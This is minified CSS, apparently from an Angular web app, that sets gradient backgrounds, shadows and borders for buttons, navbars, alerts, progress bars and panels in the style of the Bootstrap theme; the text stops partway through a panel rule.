.btn.active[_ngcontent-ng-c1900935520]{background-image:none}.btn-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:active, .btn-default[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.disabled.active[_ngcontent-ng-c1900935520], .btn-default[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;background-image:none}.btn-primary[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff265a88",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#245580}.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:focus{background-color:#265a88;background-position:0 -15px}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;border-color:#245580}.btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:active, .btn-primary[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.disabled.active[_ngcontent-ng-c1900935520], .btn-primary[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;background-image:none}.btn-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff419641",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:focus{background-color:#419641;background-position:0 -15px}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled[_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:active, .btn-success[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.disabled.active[_ngcontent-ng-c1900935520], .btn-success[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;background-image:none}.btn-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff2aabd2",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled[_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:active, .btn-info[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.disabled.active[_ngcontent-ng-c1900935520], .btn-info[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;background-image:none}.btn-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffeb9316",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:active, .btn-warning[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.disabled.active[_ngcontent-ng-c1900935520], .btn-warning[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;background-image:none}.btn-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc12e2a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:active, .btn-danger[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.disabled.active[_ngcontent-ng-c1900935520], .btn-danger[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;background-image:none}.thumbnail[_ngcontent-ng-c1900935520], .img-thumbnail[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x;background-color:#e8e8e8}.dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x;background-color:#2e6da4}.navbar-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#fff8f8f8",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 5px #00000013}.navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdbdbdb",endColorstr="#ffe2e2e2",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px #00000013}.navbar-brand[_ngcontent-ng-c1900935520], .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff3c3c3c",endColorstr="#ff222222",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff080808",endColorstr="#ff0f0f0f",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px #00000040}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-brand[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top[_ngcontent-ng-c1900935520], .navbar-fixed-top[_ngcontent-ng-c1900935520], .navbar-fixed-bottom[_ngcontent-ng-c1900935520]{border-radius:0}@media(max-width:767px){.navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}}.alert[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px #ffffff40,0 1px 2px #0000000d}.alert-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffc8e5bc",GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffb9def0",GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fff8efc0",GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffe7c3c3",GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffebebeb",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x}.progress-bar[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff286090",GradientType=0);background-repeat:repeat-x}.progress-bar-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff449d44",GradientType=0);background-repeat:repeat-x}.progress-bar-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff31b0d5",GradientType=0);background-repeat:repeat-x}.progress-bar-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffec971f",GradientType=0);background-repeat:repeat-x}.progress-bar-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc9302c",GradientType=0);background-repeat:repeat-x}.progress-bar-striped[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group[_ngcontent-ng-c1900935520]{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.list-group-item.active[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover, .list-group-item.active[_ngcontent-ng-c1900935520]:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2b669a",GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:focus   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.panel[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px #0000000d}.panel-default[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x}.panel-primary[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}.panel-success[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffd0e9c6",GradientType=0);background-repeat:repeat-x}.panel-info[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffc4e3f3",GradientType=0);background-repeat:repeat-x}.panel-warning[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 